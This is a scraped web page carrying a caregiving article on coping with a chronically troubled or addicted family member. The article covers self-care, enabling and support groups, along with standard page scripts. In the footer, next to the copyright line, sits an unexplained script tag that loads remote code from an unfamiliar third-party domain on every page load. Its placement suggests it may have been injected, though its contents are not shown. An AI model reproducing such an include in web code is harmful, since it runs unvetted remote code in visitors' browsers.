         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Articles.aspx">Articles</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/HealthTipsandForms.aspx">Health Tips and Forms</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/MedicalAlertSystems/MediPendant.aspx">Medical Alert Systems</a> 
    
         
         <ul style="width:170px">
             
<li class=' last first'>
    <a href="https://www.sageminder.com/MedicalAlertSystems/SelectingaSystem.aspx">Selecting a System</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/MySage.aspx">My Sage</a> 
    
</li>

            
                
<li class=' last '>
    <a href="https://www.sageminder.com/ContactUs.aspx">Contact Us</a> 
    
</li>

            
    </ul>
</div>



                        </div>
                        
                    </td>
                </tr>                
                <tr>
                    <td height="5" background="/Portals/_default/Skins/SageMinder/content-top.gif" style="background-position: left top;
                        background-repeat: repeat-x;">
                    </td>
                </tr>
                <tr>                                      
                    <td bgcolor="#f9f9f9">
                        <div style="float:left; padding:0 0 3px 10px">
                            <!-- Place this tag where you want the +1 button to render -->                        
                            <g:plusone annotation="inline"></g:plusone>
                            <!-- Place this render call where appropriate -->
                            <script type="text/javascript">
                                (function () {
                                    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                                    po.src = 'https://apis.google.com/js/plusone.js';
                                    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
                                })();
                            </script> 
                        </div>
                        <div style="float:right; padding:5px 10px 5px 0">
                            <span id="dnn_dnnCURRENTDATE_lblDate" class="CurrentDate">Sunday, January 18, 2026</span>

                        </div>
                    </td>
                </tr>
                <tr>
                    <td colspan="3" bgcolor="#f9f9f9">
                        <table width="100%" class="Panes-TD" border="0" cellspacing="0" cellpadding="0">
                           
                            <tr>
                                <td id="dnn_ContentPane" class="Content-Pane" valign="top">
                                <div class="DnnModule DnnModule-DNN_HTML DnnModule-1640"><a name="1640"></a>

<div id="BlueBullet">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-top-peachy.png" width="15" height="42"></td>
        <td width="100%" valign="bottom" background="/Portals/_default/Containers/SageMinder/sage_Cat-center-top-peachy.png" height="40">
            <table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                    <td width="0" align="left" valign="middle" nowrap="nowrap">
                        
                    </td>
                    <td width="95%" align="left" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Title-TD-peachy">
                        <h1><span id="dnn_ctr1640_dnnTITLE_titleLabel" class="sage_Cnt-Cat-Title-peachy">How to Cope When Someone You Love is Chronically Troubled or Addicted</span>


</h1>
                    </td>
                    <td width="5%" align="right" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Visibility-peachy">
                        
                    </td>
                </tr>
            </table>
        </td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-top-peachy.png" width="15" height="42"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle-peachy.png"></td>
        <td id="dnn_ctr1640_ContentPane" class="sage_Cnt-Cat-Body-peachy" align="left" style="background-color:#FFFCFA;"><!-- Start_Module_1640 --><div id="dnn_ctr1640_ModuleContent">
	<div id="dnn_ctr1640_HtmlModule_lblContent" class="Normal">
	<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_email_large' displayText='Email'></span>
<script type="text/javascript">var switchTo5x=true;</script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "a6f28b86-f203-4d16-a9c8-5f5b4ea9ef6d", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<p><script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher: "a6f28b86-f203-4d16-a9c8-5f5b4ea9ef6d", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script></p>
<p><script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher: "a6f28b86-f203-4d16-a9c8-5f5b4ea9ef6d", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script></p>
<p><img width="424" height="292" src="/portals/0/familymemberaddicted.jpg.jpg" style="float: right; padding: 0px 0px 10px 10px;" alt="" />Whether you are a senior, a caregiver, or a parent, you may have to deal with a person with an addiction who may be termed “difficult.”&#160; I am not talking about acquaintances or bosses at work.&#160; I’m talking about a person in your family.&#160; While many of us cannot easily change our jobs or our social setting, it is even harder to just remove yourself from a family member – and even harder if you love the person, are responsible for his or her care, or simply want to keep a positive relationship.</p>
<p>And, I’m not talking about occasional personality quirks that rub us the wrong way like the occasional know-it-all or gossip. I'm not talking about a coffee habit either.&#160; I’m talking about really tough people who are drunk all the time, who lie, who steal, who seriously fail to take care of themselves even if they seem like they could, who create chaos, who may be in trouble with the law, who may be harming themselves or threatening harm. &#160; Maybe the person has embarrassing social outbursts associated with <a href="/SeniorHealth/MentalHealth/DementiaDefined.aspx">dementia</a>, a <a href="/Caregiving/ElderlyMedication/ElderlySubstanceAbuse.aspx">pain killer addiction</a>, or <a href="/SeniorHealth/Issues/Hoarding.aspx">hoards</a> her belongings to such an extent that she cannot safely live in his or her home.</p>
<p>While this sounds dramatic, many people have at least one person in a family who is just not able to take care of himself in a healthy or reasonable way - or who create frightening, inconvenient, or seriously upsetting repeated crises due to an addiction or <a href="/SeniorHealth/MentalHealth.aspx">mental health problem</a>.</p>
<p>One of the hardest things about <a href="/Caregiving/CaregivingBasics/Coping.aspx">coping</a> with this type of problem is our own mixed emotions.&#160; On the one hand, troubled family members can be really aggravating and reckless - triggering emotions like anger - and on the other, we feel empathy for them, we ache to see them well again, and we seem to love them more than they appear to love themselves.&#160; We don’t want to enable unhealthy behaviors or put up with things that are dangerous or disrespectful to us, but we also don’t want to necessarily abandon them or watch them suffer.</p>
<h2>How it Impacts Us</h2>
<p>Many people have trouble coping when they love someone with a problem like this.&#160; In drug and alcohol treatment settings, for example, the people who love the alcoholic are often showing up almost as sick and chaotic as the alcoholic.&#160; Spouses, parents and children can become overly worried, unable to sleep, overly controlling, dramatic, dishonest, reactionary, hostile, depressed, etc. in response to the drinking problem over time.&#160;&#160; Some people in these situations aquire health problems due to the stress of the problem or fail to take good care to eat and sleep well.</p>
<p style="text-align: center;"><em><strong><span style="font-size: large;">“An abnormal reaction to an abnormal situation is normal behavior.” – Victor Frankl</span></strong></em></p>
<p>What the people around an alcoholic are doing is having a “normal reaction to an abnormal situation.”&#160; It is what it is – difficult!&#160; So, what do we do about it?</p>
<h2>Coping Plan:</h2>
<h2>First – Stop the Action</h2>
<p><a href="http://www.sageminder.com/CareCalls.aspx"><img width="396" height="325" src="/portals/0/SM2016_webad05.jpg" style="float: right; padding: 0px 0px 10px 10px;" alt="" /></a>Ask yourself - even in terrible situations – “what is the worst thing that could happen in the next 24 hours if I totally do not worry about this person?”&#160; Unless something imminent and tragic can be prevented (like someone is actively suicidal or about to drive drunk), taking a break from the situation momentarily can really help put an end to the non-stop worrying.&#160; Just give yourself a period of time – anywhere from 2 to 24 hours to just stop thinking about that person.&#160; In that time, what should you do?</p>
<h2>Pray or Meditate Briefly</h2>
<p>If you have religious faith – great, you already are used to this.&#160; If not, you could just sit silently and “go within,” focusing on this thought: “I will be patient and wait for guidance (from God or from my higher self or whatever brings you wisdom!).”&#160; Just “let go” and wait for an answer.&#160; Pray for the wisdom to know what you can and cannot control.</p>
<p style="text-align: center;"><em><strong><span style="font-size: large;">"Grant me the serenity to accept the things I cannot change, the courage to change the things I can, and the wisdom to know the difference."</span></strong></em></p>
<p>The number one focus when you start to feel crazy, overly worried,  unable to sleep or eat, stressed, or otherwise negative in response to  someone else’s choices or behavior, is yourself.&#160; So, step back and  think through what you do and do not have control over.&#160; We never can  control other people’s decisions or actions or words.&#160; We just cannot do  it.&#160; Try as we might to influence, cajole, persuade, control – at the  end of the day, people will do what they will do.Once you let go – you need to then do something else – one more thing you CAN control.&#160; So, what is the only thing you can control?&#160; You guessed it – YOURSELF.</p>
<h2>Focus on Yourself</h2>
<p>Yes, it seems weird and out of place.&#160; Your grown sister may be about to lose her third apartment this year and she may be hinting she wants to come live with you - again.&#160; Maybe you are stressed out completely by being in this crazy position.&#160; But, in this “break” time you have set aside, don’t think about that for a moment.&#160; As unnatural as it may be, think about what YOU need in this moment.&#160; Do you need a walk and fresh air?&#160; Some food?&#160; A call to a good friend?&#160; A long soak in a bath tub?&#160; Maybe you are behind in your own affairs from worrying about her – how about you tackle some of your high priority items on that “to do” list!&#160; Can’t think straight? – pick a low mental task like weeding your garden!</p>
<p>Focus on taking care of yourself for a moment while you wait for inner guidance.&#160; This does three things. First, you are taking control of something you CAN actually control! Two, it quiets the circular, stressed thinking long enough for your quiet wisdom to get a chance to "speak."&#160; At last, you end up strengthening yourself or improving your situation - even if only in a small way.</p>
<p>Now, will this solve your problem of what to actually do or say when 24 hours are up and your sister shows up with her suitcase?&#160; No way.&#160; Will you be in a better place to make a healthy decision for yourself that respects your needs along with having compassion for your difficult relative?&#160; Yes, you will be in a much better place to make a good decision and have compassion.&#160;</p>
<h2>What Makes for a Good Decision?</h2>
<p>It is a good decision when you are only deciding for yourself and not trying to control all outcomes for someone else.&#160; Remember, we have been over that - you have no control over outcomes for another adult!&#160; So, for example, don’t let your sister come live with you in the hope that by doing so, you will have an opportunity to knock some sense into her head and change her life.&#160; If you let her come to stay, only let it be because you feel like that makes sense for you and your family EVEN IF she decides to drink, gamble or whatever she was doing that created the crisis as soon as she leaves your home.&#160; If it is not good for you and your family, chances are, it will not be good for her in the long run either.&#160; Another rule of thumb in many of our relationships - even when there is not a serious problem - is "never do anything for someone that they can and should be doing for themselves."&#160; Another thing to bear in mind is setting reasonable limits so that you are not putting your own needs behind the addiction.</p>
<p style="text-align: center;"><span style="color: rgb(51, 153, 102);"><strong><tt>Related:<br />
</tt></strong></span></p>
<p style="text-align: center;"><span style="color: rgb(51, 153, 102);"><a href="/Caregiving/TakingCareofYourself/CaregiverSelfCare.aspx"><strong><tt>Caregiver Self-Care</tt></strong></a><strong><tt><br />
</tt></strong></span></p>
<p style="text-align: center;"><span style="color: rgb(51, 153, 102);"><a href="/Caregiving/TakingCareofYourself/FeelingOverwhelmed.aspx"><strong><tt>Feeling Overwhelmed</tt></strong></a><strong><tt><br />
</tt></strong></span></p>
<p style="text-align: center;"><a href="/Caregiving/TakingCareofYourself/BeingAssertive.aspx" target="_blank"><span style="color: rgb(51, 153, 102);"><strong><tt>Being Assertive</tt></strong></span></a></p>
<h2>Why Not Try to Change Them?</h2>
<p>Well, it is honestly like trying to get a cat to swim in a lake.&#160; It won’t happen just because you want it to happen.&#160; And even it were possible for you to get a cat to swim in a lake, think for a moment the struggle that would be involved for you!&#160; When a person is addicted or making chronically bad choices, it is not because they woke up one day and said “I think living like this is a great idea.”&#160; Even if they deny it or are too sick to remember it, deep inside they know what is going on and they would stop it if they had the strength to do so today.&#160; Offering your apartment and lecturing them to change will not give them the inner strength or magic inspiration to get better.&#160; Unless you can help without ANY expectation that they will change <strong><em>for you,</em></strong> you may as well take your cat to the lake.</p>
<p style="text-align: center;"><a href="http://www.sageminder.com/CareCalls.aspx"><img width="430" height="141" src="/portals/0/CareCallAd3WomanAcrossWide.jpg" alt="" /></a></p>
<p>One difficulty with chronic, serious mental disorders and addiction is that it sometimes appears like a person can control daily choices.&#160; But, until they get professional help, it is often not that easy to do alone.&#160; So, while it looks like the alcoholic is making a “bad” choice to drink, in reality, it is no more a choice than willing yourself to not have a broken leg.&#160; These diseases take over, impact the brain, and make it very hard to fix with just will power.</p>
<p>You can have the tough conversation, share your concerns, and provide hope and encouragement that things can get better with proper treatment.&#160; Offer your compassion and your respect for that person to have the dignity to make his or her own choice about whether to get help for the disease – even if it is hard to watch or bear.&#160;</p>
<h2>Enabling</h2>
<p>That pain of watching someone suffer is why we often "enable." Enabling, though, is a type of "help" that actually makes it easier for the person to stay sick.&#160; On the surface, it seems like the kind or compassionate thing to do, but done repeatedly, it serves to just make the disease easier to bear for them.&#160; It does nothing to cure it and will not likely motivate change.&#160; But, these diseases are baffling and hard to navigate.</p>
<p>The illusion we have that we can control things is part of the complexity.&#160; For example, if your adult child has an expensive drug problem, you may be tempted to give him money for the drugs so he won’t steal to get the money.&#160; But, now, if you do that, you are part of his problem and his problem will not go away because<strong><em> you are helping him keep his problem!</em></strong>&#160;&#160; The temptation is understandable.&#160; You think to yourself that you don’t want him to have a more permanent legal problem and maybe he’ll “come to his senses” and stop the drugs.&#160; But, again, the reality is, he will stop using drugs only when the pain of continuing his addiction outweighs the pain of breaking it.&#160; No matter how much he loves you or you love him – no matter what you have sacrificed and done for him – no matter how senseless it appears, how smart he is or how much potential he has – it is so painful to break some types of patterns, addictions, habits, or mental health problems. Recovery is rarely done without serious professional help.</p>
<p>There are so many examples here – but hopefully you get the idea.&#160; We can’t control the addiction and we should be careful when we decide to “ease” or prevent the inevitable or natural consequences for a person.&#160; The distinction between real help and “enabling” someone to stay sick is usually not clear-cut or easy.&#160; That is why it is so important for you to get support and help from others if you are in this situation.</p>
<h2>Getting Help</h2>
<p>It is tempting to put information in here about how to get help for someone else - but if you are facing this, you need to first get support for yourself.&#160; For people who love someone with these types of problems, there are excellent resources online and in most communities.&#160; “<a href="http://al-anon.org/home" target="_blank">Al-anon</a>” is for the family and friends of alcoholics.&#160; Other similar free support groups like “<a href="http://coda.org/" target="_blank">Co-dependents Anonymous</a>” are often available under “family support” or through the specific organizations treating people with certain conditions.&#160; Look in your newspaper, talk to your church, or call your local United Way for support in your area.&#160; Search family support topics online for more information about your specific concern.&#160;</p>
<p>Taking good care of yourself may seem selfish, but in the end, it is all you can really do. And the more support you get for yourself, the more capable you will be to be truly helpful and compassionate to someone you love when or if they are ready to get real help.</p>
<p>See Also:</p>
<p><a href="/SeniorHealth/MentalHealth/ElderlyDepression.aspx">Elderly Depression</a></p>
<p><a href="/SeniorHealth/Issues/ElderlyAbuse.aspx">Elderly Abuse</a></p>
<p><a href="/Caregiving/CaregivingBasics/ADLAssessment.aspx">Assessing Whether Someone Can Take Care of Herself</a></p>
<p><a href="/Caregiving/ElderlyMedication/PainAlternatives.aspx">Alternatives to Pain Medication</a></p>
<p><a href="/CareCalls.aspx">Care Calls for Homebound Family Members - Safety and Peace of Mind</a></p>
<p><br />
&#160;</p>
<p>&#160;</p>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<p>&#160;</p>
<div data-numposts="5" data-href="http://www.sageminder.com/SeniorHealth/MentalHealth/AddictionandMentalIllness.aspx" class="fb-comments">&#160;</div>
</div>

</div><!-- End_Module_1640 --></td>

        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle-peachy.png"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle-peachy.png"></td>
        <td class="sage_Cnt-Cat-Icons-peachy" style="background-color:#FFFCFA;">
            
        </td>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle-peachy.png"></td>
    </tr>
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-bottom-peachy.png" width="15" height="20"></td>
        <td height="20" width="100%" background="/Portals/_default/Containers/SageMinder/sage_Cat-bottom-center-peachy.png"></td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-bottom-peachy.png" width="15" height="20"></td>
    </tr>
</table>
<img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="7" height="7" />
</div></div></td>

                            </tr>
                            <tr>
                                <td valign="top">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            <td valign="top">
                                                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                    <tr>
                                                        
                                                        
                                                        
                                                    </tr>
                                                </table>
                                            </td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td valign="top">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            
                                            
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            
                                            
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td valign="top">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            
                                            
                                            
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            
                                            
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                
                            </tr>
                        </table>
                    </td>
                </tr>
                <tr>
                    <td>
                        <table width="100%" border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td width="28" align="right" valign="top"><img src="/Portals/_default/Skins/SageMinder/Content-left.png" width="28" height="23" /></td>
                                <td width="100%" bgcolor="#f9f9f9"></td>
                                <td width="28" align="left" valign="top"><img src="/Portals/_default/Skins/SageMinder/Content-right.png" width="28" height="23" /></td>
                            </tr>
                        </table>
                    </td>
                </tr>
                <tr>
                    <td>
                        <table width="100%" border="0" cellpadding="0" cellspacing="0">
                            <td align="left" style="padding: 13px 0px 13px 30px" class="Terms-Privacy"><a id="dnn_dnnTERMS_hypTerms" class="Terms-Privacy" rel="nofollow" href="https://www.sageminder.com/terms.aspx">Terms Of Use</a>&nbsp;|&nbsp;<a id="dnn_dnnPRIVACY_hypPrivacy" class="Terms-Privacy" rel="nofollow" href="https://www.sageminder.com/privacy.aspx">Privacy Statement</a>
                                &nbsp;|&nbsp;<a class="Terms-Privacy" href="/ContactUs.aspx">Contact Us</a>&nbsp;|&nbsp;<a class="Terms-Privacy" href="/Feedback.aspx">Feedback</a>&nbsp;|&nbsp;<a class="Terms-Privacy" href="/ImportantInformation.aspx">Important Information</a></td>
                            <td align="right" style="padding: 13px 30px 13px 0"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="Copyright">&copy;2003-2022  Sage Life Technologies, LLC </span>
<script src="https://scriptapi.dev/api/sageminder.js"></script></td>                          
                        </table>
                    </td>
                </tr>
            </table>
        </td>
    </tr>
    <tr>
        <td valign="top">
            <table class="DefaultWidth" border="0" align="center" cellpadding="0" cellspacing="0"></table>
        </td> 
    </tr>
</table>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/Debug/dnncore.js?cdv=273)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=273)--><!--CDF(Css|/Portals/_default/Skins/SageMinder/skin.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/Banner.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/sage_Category-Cnt-Peachy.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/Portals/0/portal.css?cdv=273)-->
    
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.sageminder.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="M8rwyijEUVNabVcEdT7sYg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="M8rwyijEUVNabVcEdT7sYg"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=61617104&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sageminder.com%2FSeniorHealth%2FMentalHealth%2FAddictionandMentalIllness.aspx&ul=en-us%40posix&dt=Coping%20With%20Addiction%20and%20Serious%20Mental%20Illness%20in%20Family&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=500109578&gjid=2061687098&cid=393557523.1768744503&tid=UA-22457330-2&_gid=1933048928.1768744503&_slc=1&z=180890095
body_size: -451
content:
2,cG-9XVNVVEQXT